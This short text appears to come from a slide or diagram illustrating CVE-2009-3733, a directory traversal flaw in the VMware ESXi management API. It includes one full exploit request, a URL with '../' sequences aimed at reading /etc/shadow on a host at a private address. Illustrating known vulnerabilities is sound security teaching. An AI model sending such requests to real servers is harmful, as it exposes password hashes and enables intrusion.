 https://192.168.254.158:8333/sdk/../../../../../../etc/shadow
Hypervisor
Management
API
System
file
CVE-2009-3733 :
ESXi Server Directory Traversal Vulnerability
 